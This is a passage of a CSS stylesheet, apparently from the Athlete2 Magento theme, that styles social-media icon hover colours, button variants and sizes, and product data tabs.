.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
